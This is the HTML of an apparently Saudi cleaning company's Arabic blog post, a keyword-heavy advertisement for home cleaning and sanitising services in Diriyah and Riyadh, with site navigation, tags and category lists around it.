                    <div class="col-lg-3 col-md-8 col-12 align-self-center">
                        <div class="row">
                            <div class="col-lg-6 col-md-6 col-5 align-self-center text-center text-lg-end text-md-center ri8-call">
                                                                    <p class="topbar-number mb-0">0535647158</p>
                                                            </div>
                            <div class="col-lg-6 col-md-6 col-7 align-self-center">
                                                            </div>
                        </div>
                    </div>                    
                </div>
            </div>
        </div>
         <div id="custom-header">
                    
            <div id="content-header">
                <div class="container">
                    <div class="row py-2">
                        <div class="col-lg-2 col-md-2 col-6 align-self-center">
                            <div class="logo has-logo" itemscope itemtype="https://schema.org/Organization">
                                <a href="https://www.godaclean.com/" class="custom-logo-link" rel="home"><img width="280" height="90" src="https://www.godaclean.com/wp-content/uploads/2025/09/logo.png" class="custom-logo" alt="شركة جودا كلين للخدمات المنزلية والمقاولات العامة 0535647158" decoding="async" srcset="https://www.godaclean.com/wp-content/uploads/2025/09/logo.png 280w, https://www.godaclean.com/wp-content/uploads/2025/09/logo-18x6.png 18w" sizes="(max-width: 280px) 100vw, 280px" /></a>                            </div>
                        </div>
                        <div class="col-lg-6 col-md-2 col-6 align-self-center">
                            <div class="top-menu-wrapper">
                                <div class="navigation_header">
                                    <div class="toggle-nav mobile-menu">
                                        <button onclick="cleaning_specialist_openNav()"><i class="bi bi-list"></i></button>
                                    </div>
                                    <div id="mySidenav" class="nav sidenav">
                                        <nav id="site-navigation" class="main-navigation navbar navbar-expand-xl" aria-label="Top Menu">
                                            <div class="navi clearfix navbar-nav"><ul id="menu-primary" class="menu clearfix"><li id="menu-item-21593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21593"><a href="https://www.godaclean.com/">الرئيسية</a></li>
<li id="menu-item-21594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21594"><a href="https://www.godaclean.com/contact-goda-clean/">الاتصال بنا</a></li>
<li id="menu-item-21595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21595"><a href="https://www.godaclean.com/services/">خدماتنا</a></li>
</ul></div>                                        </nav>
                                        <a href="javascript:void(0)" class="closebtn mobile-menu" onclick="cleaning_specialist_closeNav()"><i class="bi bi-x"></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-2 col-md-4 col-12 align-self-center text-lg-end text-center px-lg-0">
                                                    </div>
                        <div class="col-lg-2 col-md-4 col-12 align-self-center text-lg-end text-center ps-lg-0">
                                                                <a class="hdr-call-btn btn" href="tel:0535647158"><i class="bi bi-telephone me-2"></i>Request a Call</a>
                                                    </div>
                    </div>                
                </div>
            </div>
                    </div>
    </div>    
</header>

<div class="clearfix"></div>
<div id="content" class="elementor-menu-anchor"></div>

<div class="content-wrap">            <div class="page-title"> 
                <div class="content-section img-overlay">
                    <div class="container">
                        <div class="row text-center">
                            <div class="col-md-12">
                                <div class="section-title"> 
                                    <h1 class="main-title">شركة تنظيف بالدرعية 0535647158 طريقة عمل شركة تنظيف بالرياض في أعمال الخدمات المنزلية</h1>                                </div>                      
                            </div>
                        </div>
                    </div>  
                </div>
            </div>  <!-- End page-title --> 
            <div class="content-section img-overlay"></div>
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="content-inner">
			<div id="blog-section">
				<div class="container">
			        <div class="row">
			        				        				
        							<div id="post-wrapper" class="col-md-8">
										 <article id="post-4984" class="post-4984 post type-post status-publish format-standard has-post-thumbnail hentry category-cleaning-services tag-541 tag-642 tag-225 tag-641 tag-222 tag-221">
    <div class="blog-post">
        <div class="image">
            <img width="1200" height="1000" src="https://www.godaclean.com/wp-content/uploads/2019/03/tanzif.png" class="attachment-full size-full wp-post-image" alt="شركة تنظيف بالرياض 055238100 طريقة عمل شركة تنظيف بالرياض في أعمال الخدمات المنزلية" decoding="async" fetchpriority="high" />        </div>
        <div class="content">
            
                                     <div class="meta">
                                                                    <span class="meta-item author"><i class="bi bi-person"></i> <a class="author-post-url" href="https://www.godaclean.com/author/admin/">Roaa mohammed</a>
                                        </span>
                                                                            <span class="meta-item date"><i class="bi bi-calendar-check"></i> 2025-09-17                                        </span>
                                                                        <span class="meta-item comments"><i class="bi bi-chat-dots"></i> <a class="post-comments-url" href="https://www.godaclean.com/cleaning-company-diriyah/#comments">0</a>
                                        </span>
                                                            </div>
                     
            <p dir="RTL"><span lang="AR-EG"><b>شركة تنظيف بالدرعية </b>من منا لا يحلم بالحصول على أفضل درجة تنظيف سواء كان في المنزل أو شركة أو فيلا أو غيرها </span></p>
<p dir="RTL"><span lang="AR-EG">من المباني </span><span lang="AR-EG">والمنشئات، من منا لا يريد الحصول على هواء نقي ونظيف، من يحلم بطرد الحشرات والميكروبات من المنزل</span></p>
<p dir="RTL"><span lang="AR-EG"> حفاظًا على صحة أطفاله،جميعًا نحلم بهذا الأمر ونريد أن نقوم بمثل هذه الأعمال ولكن منا لا يقدر على القيام بمثل هذه</span></p>
<p dir="RTL"><span lang="AR-EG"> الاعمال بمفرده لهذا </span><span lang="AR-EG">تقدم شركة جودا كلين أفضل أعمال التنظيف.</span></p>
<h2 dir="RTL"><span style="color: #800080;"><b><span lang="AR-EG">شركة تنظيف بالدرعية :</span></b></span></h2>
<p dir="RTL"><span lang="AR-EG">توفر لكم شركتنا العديد من الأعمال التي تساعدكم في تحقيق أحلامكم وتخلصكم من الأعمال التقليدية فهي تقوم بتحقيق</span></p>
<p dir="RTL"><span lang="AR-EG"> أكبر نسبة </span><span lang="AR-EG">من النظافة في المملكة العربية السعودية، وذلك لأنها تمتلك الكثير من الأدوات ذو تقنية وجودة عالية، حيث تبدأ </span></p>
<p dir="RTL"><span lang="AR-EG">في أعمال التنظيف وتعقيم المكان بأفضل الطرق، مما يساعد المنزل على التمتع بهواء نقي وصحي، حيث تعتبر شركتنا من</span></p>
<p dir="RTL"><span lang="AR-EG"> أفضل الشركات التي تقوم بجميع أعمال التنظيف بجودة واحترافية شديدة، حيث أن شركتنا تقدم جميع أعمال الشركة بمعيار أفضل.</span></p>
<p dir="RTL"><span lang="AR-EG">تعتمد شركتنا في تقديم خدماتها على أسعار زهيدة، وذلك لأن شركتنا تؤمن أنه الربح الكثير لا يعمل على منح الشركة</span></p>
<p dir="RTL"><span lang="AR-EG"> السمعة التي تحتاج إليها، لهذا تقوم بتوفير أهم وأفضل الاعمال بأسعار بسيطة من أجل عملائها الكرام، حيث تقدم جميع</span></p>
<p dir="RTL"><span lang="AR-EG"> أعمال المنزل باحترافية حيث أن جميع الاعمال تستحوذ إعجاب جميع العملاء، حيث أن الريادة في شركتنا لا تعني الخبرة </span></p>
<p dir="RTL"><span lang="AR-EG">فقط بل هي تأتي من خلال بعض الاستراتيجيات </span><span lang="AR-EG">التي تعمل بها شركتنا وما تقدمه لعملائنا الكرام، حيث يقوم فريق العمل</span></p>
<p dir="RTL"><span lang="AR-EG"> الخاص بالشركة تقديم كل ما هو جديد والبحث عن أفضل الطرق التي تساعدهم في تقديم أفضل الاعمال.</span></p>
<h2 dir="RTL"><b><span lang="AR-EG"><span style="color: #800080;">أبرز أعمال شركة تنظيف جودا كلين :</span><br />
</span></b></h2>
<p dir="RTL"><span lang="AR-EG">شركة تنظيف بالرياض تعتبر من كبرى المؤسسات التي تساعد جميع الأشخاص في مختلف الخدمات والأعمال المنزلية من غسيل </span></p>
<p dir="RTL"><span lang="AR-EG">وتنظيف وصيانة، حيث أنها تقوم بتقديم العروض والخصومات المستمرة حيث أنها حازت على لقب أرخص شركة تنظيف بالمملكة العربية</span></p>
<p dir="RTL"><span lang="AR-EG"> السعودية، فشركتنا تعلم كثيرًا أن العديد من العملاء يريدون الحصول على أرخص الأسعار لهذا ساعدتهم في تحقيق تلك المعادلة الصعبة</span></p>
<p dir="RTL"><span lang="AR-EG"> التي لا يمكن تنفيذها في أي شركة أخرى، وهذا هو ما يقوم بقلب اتجاه الريادة في شركتنا أن الشركة الأفضل والتي تقدم أبرز الأعمال.</span></p>
<p dir="RTL"><span lang="AR-EG">حيث تقدم الشركة الكثير من الخدمات منها:</span></p>
<ul>
<li dir="RTL"><span lang="AR-EG">خدمات تنظيف الجدران والأسقف.</span></li>
<li dir="RTL"><span lang="AR-EG">خدمة تنظيف السجاد والموكيت .<br />
</span></li>
<li dir="RTL"><span lang="AR-EG">خدمة تنظيف الستائر والبراقع.</span></li>
<li dir="RTL"><span lang="AR-EG">خدمة تنظيف الصالونات والانتريهات .<strong><br />
</strong></span></li>
</ul>
<p dir="RTL"><span lang="AR-EG">هذه الخدمات تقدمها شركتنا بأقل الأسعار، وبأعلى جودة وهذا بفضل من الله وبفضل فريق العمالة الممتاز الذي تم تدريبها على أعلى</span></p>
<p dir="RTL"><span lang="AR-EG"> مستوى من الخبرة والاحترافية حيث يتم يقوم بالإشراف على جميع الأعمال من قبل المتخصصين، كما أنها يمكنها القيام بأعمال تنظيف</span></p>
<p dir="RTL"><span lang="AR-EG"> الملابس وغيرها العديد من الأعمال التي تساعدها في الوصول إلى الاحترافية.</span></p>
<p dir="RTL"><span lang="AR-EG">حيث تكون شركتنا من أكبر الشركات التي تساعد جميع العملاء سواء كانت شركة أو مؤسسة أو منزل أو فيلا، لهذا تقدم هذه الأعمال </span></p>
<p dir="RTL"><span lang="AR-EG">بأرخص الأسعار كما تعتمد الشركة في استخدام أفضل المواد المساعدة لكي تقوم بإعادة تعقيم المنزل بعد القيام بعملية التنظيف.</span></p>
<h2><span style="color: #800080;"><b style="font-size: 16px;"><span lang="AR-EG">أرخص شركة تنظيف :</span></b></span></h2>
<p dir="RTL"><span lang="AR-EG">تقدم شركتنا أفضل الأعمال الخاصة بالتنظيف، وذلك لكونها من كبرى الشركات الموجودة في السعودية، وهذا ليس لأن أسعارها زهيده</span></p>
<p dir="RTL"><span lang="AR-EG"> فقط هذا لأن يوجد بها الكثير من الأعمال التي تتم باحترافية وباستخدام أفضل الأجهزة التكنولوجيا التي تساعد على القيام بجميع أعمال </span></p>
<p dir="RTL"><span lang="AR-EG">التنظيف باحترافية وتكون في أفضل حالتها وكل هذه الأعمال بأرخص الأسعار وذلك لأننا نسعى إلى توفير الراحة إلى جميع عملائنا الكرام </span></p>
<p dir="RTL"><span lang="AR-EG">ونريد أن نساعدهم في مختلف أعمالهم سواء كانت شركات أو مؤسسات أو منازل حيث تعيد المكان كأنه أول مرة، </span></p>
<h2 dir="RTL"><span lang="AR-EG" style="color: #800080;">ومن أهم الأعمال التي تهتم بها الشركة:</span></h2>
<ul>
<li>خدمات التنظيف الكاملة:</li>
</ul>
<p>هذه الخدمات تتمثل في تنظيف المجالس، وتنظيف الكنب، جلي البلاط، وغسيل الأفران، وتلميع الزجاج،</p>
<p>وتنظيف الأثاث، وتنظيف الجدران، وتنظيف جميع الأجهزة الإلكترونية، وتنظيف الستائر والمفروشات،</p>
<p>وتنظيف الملابس وكيها، تنظيف المطابخ، وتنظيف الغرف.</p>
<ul>
<li>تقيم المكان:</li>
</ul>
<p>جميعًا نعلم أنه من الأساسيات التي يجب الاهتمام بها بعد الانتهاء من عملية التنظيف وإزالة الأتربة</p>
<p>هو التخلص من المكروبات والحشرات الموجودة في المنزل هو التعقيم، حيث توفر شركتنا أفضل</p>
<p>المواد المعقمة والتي تحافظ على المنزل لأطول فترة ممكنة، كما أنهم يعتمدوا في عملية التعقيم</p>
<p>على استخدام أفضل الأجهزة الخاصة بعملية التعقيم وهذا من أجل التأكد من تعقيم المنزل بالكامل</p>
<p>والتخلص من البكتريا التي تسبب الأمراض وبالأخص في غرف النوم وعلى المفروشات.</p>
<ul>
<li>تنظيف جميع الأماكن والأغراض:</li>
</ul>
<p>عملية التنظيف تحتاج إلى بعض الأمور المهمة حيث لا تقتصر على الاعمال الظاهرة فقط بل هي</p>
<p>تتم في جميع أركان المنزل مثل المكاتب والدولاب وجميع الأغراض التي يمكن أن تكون عرضه</p>
<p>إلى وجود البكتريا والحشرات.</p>
<ul>
<li>التعامل بأفضل الأجهزة التكنولوجيا:</li>
</ul>
<p>في عملنا يتم استخدام آليات حديثة في القيام بجميع أعمال التنظيف وهذا لكي يتم الحصول على أفضل</p>
<p>الأعمال المنزلية كما أن الشركة تعتمد في بعض الأوقات على استخدام أدوات البخار من أجل القيام</p>
<p>بعملية تنظيف أفضل، والتعامل بالتنظيف الكيميائي، التنظيف الحراري، التنظيف الجاف، موجات</p>
<p>فوق الصوتية، التنظيف بالمواد الطبيعية وهذه الاستخدامات على حسب شدة الاوساخ ونوعها في المكان.</p>
<h2 dir="RTL"><span style="color: #800080;"><b><span lang="AR-EG">طريقة عمل شركة تنظيف بالدرعية في أعمال الخدمات المنزلية:</span></b></span></h2>
<p dir="RTL"><span lang="AR-EG">لكل شركة من شركات التنظيف طريقة خاصة لأعمال التنظيف وهي الطريقة التي يقوم بها فريق العمل ويساعد على تقديم أفضل</span></p>
<p dir="RTL"><span lang="AR-EG"> الاعمال لجميع عملاء الشركة الكرام، حيث أن هناك خطة موضحه يقوم فريق العمل باتباعها من أجل أن تساعدهم في تنفيذ أكبر</span></p>
<p dir="RTL"><span lang="AR-EG"> عدد من الأعمال اليومية في وقت واحد كما أن فريق العمل يسارع في تنفيذ العديد من الأعمال اليومية.</span></p>
<p dir="RTL"><span lang="AR-EG"> وهذا من أجل عملائنا الكرام فقط، وهذا بشهادة الكثير من عملائنا الكرام، فأسعارنا ليس لها مثيل، وفريق العمل لدينا يقوم بتنفيذ</span></p>
<p dir="RTL"><span lang="AR-EG"> جميع الأعمال المطلوبة في وقت بسيط مهما بلغت حجم الأعمال التي يقدمها، فدعم عملائنا الكرام هو ما يساعدنا في تنفيذ جميع </span></p>
<p dir="RTL"><span lang="AR-EG">الاعمال، حيث أن الشركة تقوم بتقديم المزيد من الخدمات والعروض والخصومات الهائلة التي تصل إلى 50 % وهذا من بداية المرة </span></p>
<p dir="RTL"><span lang="AR-EG">الثانية للتعامل مع <b>شركة تنظيف بالدرعية .<br />
</b></span></p>
<p dir="RTL"><span lang="AR-EG">كما أنه يقوم فريقنا باتباع بعض الخطوات التي تساعدهم على تنفيذ جميع الأعمال ببساطه وهذه الأعمال هي شروطهم الخاصة</span></p>
<p dir="RTL"><span lang="AR-EG"> من أجل القيام بمثل هذه الأعمال فمن يقوم بتنفيذها يكون العمل ذو جودة عالية، حيث يتم استخدام الطرق التقليدية في التنظيف</span></p>
<p dir="RTL"><span lang="AR-EG"> أيضًا لا يكون اعتمادًا على الأجهزة بل نقدم المزيد من الأعمال المنزلية شركة تنظيف هي إحدى الشركات الكبرى بالمملكة العربية السعودية.</span></p>
<h2 dir="RTL"><span style="color: #800080;"><b><span lang="AR-EG">أرقام شركة تنظيف جودا كلين :</span></b></span></h2>
<p dir="RTL"><span lang="AR-EG">الكثير منا لا يعرف ما هي الأرقام أو الطرق التي تساعدهم في الوصول إلى شركتنا والتعامل معها واكتساب العديد من الأعمال التعامل </span></p>
<p dir="RTL"><span lang="AR-EG">مع الشركة بشكل مباشر لهذا توفر شركتنا أرقامنا عبر الموقع من اجل سهولة الوصول إليكم وهذا على مدار اليوم يمكنكم الحصول على</span></p>
<p dir="RTL"><span lang="AR-EG"> أفضل العروض في التعامل للمرة الثانية مع الشركة.</span></p>
<p>شركة تنظيف بالدرعية جودا كلين 0535647158 افضل شركات التنظيف بالدمام بالقصيم بالاحساء بالجبيل بالدلم بالمزاحمية</p>
<p>بالجوف بالقويعية بالدرعية بالباحة بابها بضرماء بالدوادمى بحريملاء بحوطة بنى تميم بحوطة سدير بالرس</p>
<p><a href="https://www.godaclean.com/cleaning-company-tabuk/">شركة تنظيف بتبوك</a></p>
<p><a href="https://www.godaclean.com/cleaning-company-palaces/">شركة تنظيف قصور</a></p>
<p><a href="https://www.godaclean.com/cleaning-of-villas-riyadh/">شركة تنظيف فلل بالرياض</a></p>
<p><a href="https://www.godaclean.com/villas-cleaning-company/">شركة تنظيف فلل</a></p>
<p><a href="https://sites.google.com/site/godaclean/cleaning-of-villas-in-riyadh-2"><strong>شركة تنظيف فلل</strong></a></p>
                                    <div class="post-tags">
                            <i class="bi bi-tags"></i> الوسوم:<a href="https://www.godaclean.com/tag/%d8%a7%d8%b1%d8%ae%d8%b5-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">ارخص شركة تنظيف بالرياض</a>, <a href="https://www.godaclean.com/tag/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">افضل شركات التنظيف بالرياض</a>, <a href="https://www.godaclean.com/tag/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">تنظيف بالرياض</a>, <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">شركات التنظيف بالرياض</a>, <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81/" rel="tag">شركة تنظيف</a>, <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" rel="tag">شركة تنظيف بالرياض</a>                        </div>
                                <div class="clearfix"></div>
                                    <div class="post-categories">
                                                        <span><i class="bi bi-folder"></i> Category:</span>&nbsp;<ul class="post-categories">
	<li><a href="https://www.godaclean.com/category/cleaning-services/" rel="category tag">خدمات النظافة</a></li></ul>                        </div>  
                               
        </div>
    </div>
 </article>
 
	<nav class="navigation post-navigation" aria-label="Posts navigation">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.godaclean.com/anti-gecko-company/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="bi bi-arrow-left-circle"></i>Previous Article</span> <span class="screen-reader-text"> Previous Article </span> <h5 class="post-title">شركة مكافحة البرص بالرياض 0535647158 طرق منزلية للقضاء على البرص</h5></a></div><div class="nav-next"><a href="https://www.godaclean.com/ovens-maintenance-company-dammam/" rel="next"><span class="meta-nav" aria-hidden="true">Next Article</span> <span class="screen-reader-text">Next Article</span> <i class="bi bi-arrow-right-circle"></i> <h5 class="post-title">شركة صيانة افران بالدمام 0535647158 نصائح شركة صيانة افران بالدمام</h5></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cleaning-company-diriyah/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://www.godaclean.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.godaclean.com%2Fcleaning-company-diriyah%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
							
									</div>
									<div id="sidebar-wrapper" class="col-md-4">
										
<aside id="secondary" class="widget-area" role="complementary">
	</aside><!-- #secondary -->


	<aside id="secondary" class="widget-area" role="complementary">
		<!-- Search -->
		<aside id="search-3" class="widget widget_search">
			<h2 class="widget-title">ابحث هنا</h2>
			<form method="get" id="searchform" class="searchform" action="https://www.godaclean.com/" >
    <div class="search">
      <input type="text" value="" class="blog-search" name="s" id="s" placeholder="Search here">
      <label for="searchsubmit" class="search-icon"><i class="bi bi-search"></i></label>
      <input type="submit" id="searchsubmit" value="Search" />
    </div>
    </form>		</aside>
		<!-- Categories -->
		<aside id="categories" class="widget widget_categories" role="complementary" aria-label="secondsidebar">
		    <h2 class="widget-title">الأقسام</h2>
		    <ul>
		        	<li class="cat-item cat-item-1"><a href="https://www.godaclean.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.godaclean.com/category/repair-of-fiberglass-tanks/">اصلاح خزانات الفيبر</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://www.godaclean.com/category/%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/">تسليك مجاري</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://www.godaclean.com/category/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d9%83%d9%8a%d9%81%d8%a7%d8%aa/">تنظيف المكيفات</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://www.godaclean.com/category/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%84%d9%84/">تنظيف فلل</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://www.godaclean.com/category/maintenance-services/">خدمات الصيانة</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.godaclean.com/category/services-of-heat-insulation-and-waterproofing/">خدمات العزل الحراري والمائي</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.godaclean.com/category/cleaning-services/">خدمات النظافة</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.godaclean.com/category/villas-inspection-services/">خدمات فحص الفلل</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.godaclean.com/category/water-leak-detection-services/">خدمات كشف تسربات المياه</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.godaclean.com/category/services-of-the-control-of-household-insects/">خدمات مكافحة الحشرات المنزلية</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.godaclean.com/category/furniture-transportation-services/">خدمات نقل الاثاث</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.godaclean.com/category/cleaning-tank/">شركة تنظيف خزانات بالرياض</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://www.godaclean.com/category/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d9%85%d8%b9%d8%af%d8%a7%d8%aa-%d9%81%d9%86%d8%a7%d8%af%d9%82-%d9%88%d9%85%d8%b7%d8%a7%d8%b9%d9%85/">شركة صيانة معدات فنادق ومطاعم</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.godaclean.com/category/foam-insulation-company/">شركة عزل فوم</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.godaclean.com/category/gas-leak-detection-company/">شركة كشف تسربات الغاز</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.godaclean.com/category/company-anti-termites/">شركة مكافحة النمل الابيض</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://www.godaclean.com/category/%d8%b5%d9%8a%d8%a7%d9%86%d8%a9-%d8%a7%d9%81%d8%b1%d8%a7%d9%86/">صيانة افران</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://www.godaclean.com/category/%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/">عزل خزانات</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://www.godaclean.com/category/%d8%b9%d8%b2%d9%84-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/">عزل مسابح</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://www.godaclean.com/category/%d8%b9%d8%b2%d9%84-%d9%85%d9%88%d8%a7%d8%b3%d9%8a%d8%b1/">عزل مواسير</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.godaclean.com/category/welding-cabinets/">لحام خزانات</a>
</li>
		    </ul>
		</aside>
		<!-- Archive -->
		<aside id="archive" class="widget widget_archive" role="complementary" aria-label="secondsidebar">
		    <h2 class="widget-title">Archive List</h2>
		    <ul>
		        	<li><a href='https://www.godaclean.com/2025/11/'>نوفمبر 2025</a></li>
	<li><a href='https://www.godaclean.com/2025/09/'>سبتمبر 2025</a></li>
		    </ul>
		</aside>
		<!-- Tag Sidebar -->
		<aside id="tag-sidebar" class="widget widget_tag_cloud" role="complementary" aria-label="thirdsidebar">
		    <h2 class="widget-title">Popular Tags</h2>
		    <div class="tagcloud">
		        <a href="https://www.godaclean.com/tag/%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%8a%d8%a8%d8%b1-%d8%ac%d9%84%d8%a7%d8%b3/" class="tag-link" title="لحام خزانات الفيبر جلاس (9 posts)">لحام خزانات الفيبر جلاس</a> <a href="https://www.godaclean.com/tag/%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85/" class="tag-link" title="عزل فوم (8 posts)">عزل فوم</a> <a href="https://www.godaclean.com/tag/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/" class="tag-link" title="كشف تسربات المياه (7 posts)">كشف تسربات المياه</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85/" class="tag-link" title="شركة عزل فوم (7 posts)">شركة عزل فوم</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%81%d9%88%d9%85-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-link" title="شركة عزل فوم بالرياض (7 posts)">شركة عزل فوم بالرياض</a> <a href="https://www.godaclean.com/tag/%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="tag-link" title="لحام خزانات (7 posts)">لحام خزانات</a> <a href="https://www.godaclean.com/tag/%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%81%d8%ad%d8%b5-%d9%81%d9%84%d9%84/" class="tag-link" title="مهندس فحص فلل (6 posts)">مهندس فحص فلل</a> <a href="https://www.godaclean.com/tag/%d9%85%d9%87%d9%86%d8%af%d8%b3-%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d9%81%d9%84%d9%84/" class="tag-link" title="مهندس فحص الفلل (5 posts)">مهندس فحص الفلل</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%81%d8%ad%d8%b5-%d9%81%d9%84%d9%84/" class="tag-link" title="شركة فحص فلل (5 posts)">شركة فحص فلل</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%a7%d8%b2/" class="tag-link" title="شركة كشف تسربات الغاز (5 posts)">شركة كشف تسربات الغاز</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/" class="tag-link" title="شركة كشف تسربات المياه (5 posts)">شركة كشف تسربات المياه</a> <a href="https://www.godaclean.com/tag/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ba%d8%a7%d8%b2/" class="tag-link" title="كشف تسربات الغاز (5 posts)">كشف تسربات الغاز</a> <a href="https://www.godaclean.com/tag/%d8%b9%d8%b2%d9%84-%d8%a7%d9%84%d9%81%d9%88%d9%85/" class="tag-link" title="عزل الفوم (5 posts)">عزل الفوم</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-link" title="شركة تخزين اثاث بالرياض (4 posts)">شركة تخزين اثاث بالرياض</a> <a href="https://www.godaclean.com/tag/%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa/" class="tag-link" title="مكافحة حشرات (4 posts)">مكافحة حشرات</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-link" title="شركة كشف تسربات المياه بالرياض (4 posts)">شركة كشف تسربات المياه بالرياض</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-link" title="شركة تنظيف بالرياض (4 posts)">شركة تنظيف بالرياض</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81/" class="tag-link" title="شركة تنظيف (4 posts)">شركة تنظيف</a> <a href="https://www.godaclean.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d8%ad%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa/" class="tag-link" title="شركة لحام خزانات (4 posts)">شركة لحام خزانات</a> <a 